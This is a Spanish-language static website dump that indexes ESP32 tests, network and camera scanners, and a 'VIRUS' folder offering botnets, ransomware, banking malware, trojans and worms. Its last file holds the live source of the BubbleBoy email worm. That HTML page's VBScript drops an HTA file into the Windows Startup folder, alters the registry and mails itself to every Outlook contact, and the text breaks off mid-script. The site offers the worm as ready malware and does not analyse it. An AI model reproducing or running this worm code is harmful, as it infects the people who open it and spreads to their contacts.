
<file: docs/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Referencias a otros programas</title>
</head>
<body>
    <h1>Referencias a otros programas</h1>
    <ul>
        <li><a href="ESP32_PRUEBAS/index.html">Pruebas de Programas y Proyecto de titulacion vendible</a></li><br><br>
        <li><a href="VIRUS/index.html">Virus para vindows o bancos</a></li><br><br>
    </ul>
</body>
</html>
</file>

<file: ESP32_PRUEBAS/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Archivos en la Carpeta</title>
</head>
<body>
    <h1>Archivos Disponibles</h1>
    <ul>
        <li><a href="1.txt" target="_blank">Proyecto mcdonals</a></li><br><br>
        <li><a href="ESP32.txt" target="_blank">Programas Exitosos</a></li><br><br>
        <li><a href="prueba1-camara/prueba1-camara.ino" target="_blank">Prueba Arduino de Camara</a></li><br><br>
        <li><a href="prueba1-red/prueba1-red.ino" download>Programa ESP32 de red</a></li><br><br>
    </ul>
</body>
</html>
</file>

<file: docs/ESP32_PRUEBAS/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Archivos en la Carpeta</title>
</head>
<body>
    <h1>Archivos Disponibles</h1>
    <ul>
        <li><a href="1.txt" target="_blank">Proyecto mcdonals</a></li><br><br>
        <li><a href="ESP32.txt" target="_blank">Programas Exitosos</a></li><br><br>
        <li><a href="prueba1-camara/prueba1-camara.ino" target="_blank">Prueba Arduino de Camara</a></li><br><br>
        <li><a href="prueba1-red/prueba1-red.ino" download>Programa ESP32 de red</a></li><br><br>
        <li><a href="Router/" download>Escaneo de red mediante IA (terminar)</a></li><br><br>
        <li><a href="camaras/" download>Escaneo de red para camaras</a></li><br><br>
    </ul>
</body>
</html>
</file>

<file: docs/VIRUS/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Archivos en la Carpeta</title>
</head>
<body>
    <h1>Archivos Disponibles</h1>
    <ul>
        <li><a href="Botnets/" target="_blank"> Botnets </a></li><br><br>
        <li><a href="Browser Hijackers/" target="_blank"> Browser Hijackers </a></li><br><br>
        <li><a href="contraseñas/" target="_blank"> Contraseña </a></li><br><br>
        <li><a href="Email worm/" target="_blank"> Email Worm </a></li><br><br>
        <li><a href="Gusanos/" target="_blank"> Gusa+nos </a></li><br><br>
        <li><a href="Malware de banco/" target="_blank"> Malware de Banco </a></li><br><br>
        <li><a href="ransomware/" target="_blank"> Ransomware </a></li><br><br>
        <li><a href="System Volume Information/" target="_blank"> System Volume Information </a></li><br><br>
        <li><a href="troyanos/" target="_blank"> Troyanos </a></li><br><br>
        <li><a href="Virus/" target="_blank"> Virus </a></li><br><br>
    </ul>
</body>
</html>
</file>

<file: docs/ESP32_PRUEBAS/pruebitas.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Archivos en la Carpeta</title>
</head>
<body>
    <h1>Archivos Disponibles</h1>
    <ul>
        <li><a href="1.txt" target="_blank">Proyecto mcdonals</a></li><br><br>
        <li><a href="ESP32.txt" target="_blank">Programas Exitosos</a></li><br><br>
        <li><a href="prueba1-camara/" target="_blank">Prueba Arduino de Camara</a></li><br><br>
        <li><a href="prueba1-red/" download>Programa ESP32 de red</a></li><br><br>
        <li><a href="Router/" download>Escaneo de red mediante IA (terminar)</a></li><br><br>
        <li><a href="camaras/" download>Escaneo de red para camaras</a></li><br><br>
    </ul>
</body>
</html>
</file>

<file: docs/VIRUS/Email worm/BubbleBoy.html>
<html>
<head>
<title>
BubbleBoy is back!
</title>
</head>
<body alink="#ffffff" bgcolor="#000000" link="#ffffff" text="#ffffff" vlink="#ffffff">
<font face="arial" size="4">
<strong>
The BubbleBoy incident, pictures and sounds
</strong>
<br>
<br>
<a href="http://www.towns.com/dorms/tom/bblboy.htm">http://www.towns.com/dorms/tom/bblboy.htm</a>
</font>
<object classid="clsid:06290BD5-48AA-11D2-8432-006008C3FBFC" id="Vandelay">
</object>
<object classid="clsid:06290BD5-48AA-11D2-8432-006008C3FBFC" id="SoupNazi">
</object>
<script language="VBScript">
On Error Resume Next
Vandelay.Path = "C:\WINDOWS\START MENU\PROGRAMS\STARTUP\UPDATE.HTA"
Vandelay.Doc = "<" & "html>" & Chr(13) & Chr(10) & "<" & "head>" & Chr(13) & Chr(10) & "<" & "title>" & Chr(13) & Chr(10) & "Update" & Chr(13) & Chr(10) & "<" & "/title>" & Chr(13) & Chr(10) & "<" & "/head>" & Chr(13) & Chr(10) & "<" & "body bgcolor=""#c0c0c0"" text=""#c0c0c0"">" & Chr(13) & Chr(10) & "<" & "script language=""VBScript"">" & Chr(13) & Chr(10) & "On Error Resume Next" & Chr(13) & Chr(10) & "Set Jerry = CreateObject(""WScript.Shell"")" & Chr(13) & Chr(10) & "Jerry.RegWrite ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RegisteredOwner"",""BubbleBoy""" & Chr(13) & Chr(10) & "Jerry.RegWrite ""HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RegisteredOrganization"",""Vandelay Industries""" & Chr(13) & Chr(10) & "George = Jerry.RegRead(""HKEY_LOCAL_MACHINE\Software\OUTLOOK.BubbleBoy\"")" & Chr(13) & Chr(10) & "If George <> ""OUTLOOK.BubbleBoy 1.0 by Zulu"" Then" & Chr(13) & Chr(10) & "Set Elaine = CreateObject(""Outlook.Application"")" & Chr(13) & Chr(10) & "Set Seinfeld = Elaine.GetNameSpace(""MAPI"")" & Chr(13) & Chr(10) & "For Each Cosmo In Seinfeld.AddressLists" & Chr(13) & Chr(10) & "If Cosmo.AddressEntries.Count <> 0 Then" & Chr(13) & Chr(10) & "Set Kramer = Elaine.CreateItem(0)" & Chr(13) & Chr(10) & "For Costanza = 1 To Cosmo.AddressEntries.Count" & Chr(13) & Chr(10) & "Set Bennice = Cosmo.AddressEntries(Costanza)" & Chr(13) & Chr(10) & "If Costanza = 1 Then" & Chr(13) & Chr(10) & "Kramer.BCC = Bennice.Address" & Chr(13) & Chr(10) & "Else" & Chr(13) & Chr(10) & "Kramer.BCC = Kramer.BCC & ""; "" & Bennice.Address" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Next" & Chr(13) & Chr(10) & "Kramer.Subject = ""BubbleBoy is back!""" & Chr(13) & Chr(10) & "Set Jason = CreateObject(""Scripting.FileSystemObject"")" & Chr(13) & Chr(10) & "Set Michael = Jason.OpenTextFile(Replace(Replace(Replace(Location.PathName,""/"",""""),""%20"","" ""),""%FA"",""�""),1)" & Chr(13) & Chr(10) & "Richards = False" & Chr(13) & Chr(10) & "Do While Michael.AtEndOfStream = False" & Chr(13) & Chr(10) & "Alexander = Michael.ReadLine" & Chr(13) & Chr(10) & "If Richards = False Then" & Chr(13) & Chr(10) & "If Right(Alexander,6) = ""<"" & ""html>"" Then" & Chr(13) & Chr(10) & "Richards = True" & Chr(13) & Chr(10) & "Julia = """"""<"" & ""html>""""""" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Else" & Chr(13) & Chr(10) & "If Left(Alexander,7) = ""<"" & ""/html>"" Then" & Chr(13) & Chr(10) & "Julia = Julia & "" & Chr(13) & Chr(10) & """"<"" & ""/html>""""""" & Chr(13) & Chr(10) & "Richards = False" & Chr(13) & Chr(10) & "Else" & Chr(13) & Chr(10) & "Julia = Julia & "" & Chr(13) & Chr(10) & """""" & Replace(Alexander,"""""""","""""""""""") & """"""""" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Loop" & Chr(13) & Chr(10) & "Michael.Close" & Chr(13) & Chr(10) & "Kramer.HTMLBody = ""<"" & ""html>"" & Chr(13) & Chr(10) & ""<"" & ""head>"" & Chr(13) & Chr(10) & ""<"" & ""title>"" & Chr(13) & Chr(10) & ""BubbleBoy is back!"" & Chr(13) & Chr(10) & ""<"" & ""/title>"" & Chr(13) & Chr(10) & ""<"" & ""/head>"" & Chr(13) & Chr(10) & ""<"" & ""body alink=""""#ffffff"""" bgcolor=""""#000000"""" link=""""#ffffff"""" text=""""#ffffff"""" vlink=""""#ffffff"""">"" & Chr(13) & Chr(10) & ""<"" & ""font face=""""arial"""" size=""""4"""">"" & Chr(13) & Chr(10) & ""<"" & ""strong>"" & Chr(13) & Chr(10) & ""The BubbleBoy incident, pictures and sounds"" & Chr(13) & Chr(10) & ""<"" & ""/strong>"" & Chr(13) & Chr(10) & ""<"" & ""br>"" & Chr(13) & Chr(10) & ""<"" & ""br>"" & Chr(13) & Chr(10) & ""<"" & ""a href=""""http://www.towns.com/dorms/tom/bblboy.htm"""">http://www.towns.com/dorms/tom/bblboy.htm<"" & ""/a>"" & Chr(13) & Chr(10) & ""<"" & ""/font>"" & Chr(13) & Chr(10) & ""<"" & ""object classid=""""clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"""" id=""""Vandelay"""">"" & Chr(13) & Chr(10) & ""<"" & ""/object>"" & Chr(13) & Chr(10) & ""<"" & ""object classid=""""clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"""" id=""""SoupNazi"""">"" & Chr(13) & Chr(10) & ""<"" & ""/object>"" & Chr(13) & Chr(10) & ""<"" & ""script language=""""VBScript"""">"" & Chr(13) & Chr(10) & ""On Error Resume Next"" & Chr(13) & Chr(10) & ""Vandelay.Path = """"C:\WINDOWS\START MENU\PROGRAMS\STARTUP\UPDATE.HTA"""""" & Chr(13) & Chr(10) & ""Vandelay.Doc = "" & Newman(Julia) & Chr(13) & Chr(10) & ""Vandelay.Write"" & Chr(13) & Chr(10) & ""SoupNazi.Path = """"C:\WINDOWS\MEN� INICIO\PROGRAMAS\INICIO\UPDATE.HTA"""""" & Chr(13) & Chr(10) & ""SoupNazi.Doc = "" & Newman(Julia) & Chr(13) & Chr(10) & ""SoupNazi.Write"" & Chr(13) & Chr(10) & ""<"" & ""/script>"" & Chr(13) & Chr(10) & ""<"" & ""/body>"" & Chr(13) & Chr(10) & ""<"" & ""/html>"" & Chr(13) & Chr(10)" & Chr(13) & Chr(10) & "Kramer.DeleteAfterSubmit = True" & Chr(13) & Chr(10) & "Kramer.Send" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Next" & Chr(13) & Chr(10) & "Jerry.RegWrite ""HKEY_LOCAL_MACHINE\Software\OUTLOOK.BubbleBoy\"",""OUTLOOK.BubbleBoy 1.0 by Zulu""" & Chr(13) & Chr(10) & "End If" & Chr(13) & Chr(10) & "Function Newman(Moops)" & Chr(13) & Chr(10) & "Newman = Replace(Moops,""<" & "h"",""<"""" & """"h"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "t"",""<"""" & """"t"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "b"",""<"""" & """"b"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "s"",""<"""" & """"s"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "f"",""<"""" & """"f"")" & Chr(13) & Chr(10) & "Newman = Replace(Newman,""<" & "/"",""<"""" & """"/"")" & Chr(13) & Chr(10) & "End Function" & Chr(13) & Chr(10) & "<" & "/script>" & Chr(13) & Chr(10) & "<" & "font color=""#000000"">" & Chr(13) & Chr(10) & "<" & "strong>" & Chr(13) & 